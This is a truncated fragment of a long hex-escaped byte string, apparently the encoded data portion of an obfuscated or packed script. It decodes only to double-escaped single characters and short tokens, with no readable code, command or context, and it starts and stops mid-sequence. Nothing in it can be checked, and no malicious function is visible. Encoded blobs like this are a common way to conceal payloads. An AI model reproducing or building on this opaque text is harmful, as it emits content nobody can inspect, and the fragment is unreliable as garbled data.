5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x3